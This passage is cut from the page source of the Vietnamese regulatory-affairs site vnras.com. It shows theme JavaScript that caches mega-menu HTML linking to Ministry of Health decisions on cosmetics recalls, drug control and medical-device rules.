href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 